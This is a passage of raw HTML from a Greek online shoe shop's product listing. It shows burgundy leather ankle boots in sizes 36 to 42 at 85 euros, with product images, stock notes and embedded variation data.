quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4674,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-40 " data-name="40" title="40" data-value="40" data-pa="noumero" data-act="0" rel="nofollow">40</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100%  λείο δέρμα<br />
•	9τρυπο στυλ Martens<br />
•	Σόλα λαστιχένια, αντιολισθητική και ραμμένη<br />
•	Αδιάβροχο<br />
•	Αφρώδης πάτος<br />
•	Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-3843 status-publish first instock product_cat-papoutsia product_cat-arvylakia has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/cross-471-bornto-dermatino-arvylaki/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3843" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3843" data-product_sku="471BO" aria-label="Επιλέξτε επιλογές για  &ldquo;Cross 471 μπορντώ δερμάτινο αρβυλάκι&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3843" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/cross-471-bornto-dermatino-arvylaki/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/cross-471-bornto-dermatino-arvylaki/" title="Cross 471 μπορντώ δερμάτινο αρβυλάκι">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7826-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cross 471 μπορντώ δερμάτινο αρβυλάκι" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7826-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7826-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7826-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7826-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7828-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7828-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7828-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7828-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7828-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/cross-471-bornto-dermatino-arvylaki/" title="Cross 471 μπορντώ δερμάτινο αρβυλάκι">
            Cross 471 μπορντώ δερμάτινο αρβυλάκι        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3843" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7826 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7826 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3489,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;471BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4647,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7826 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7826 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3489,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;471BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4648,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7826 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7826 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3489,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;471BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4649,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7826 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7826 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3489,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;471BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4650,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7826 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7826 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3489,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;471BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4651,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7826 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7826 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3489,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;471BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4652,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 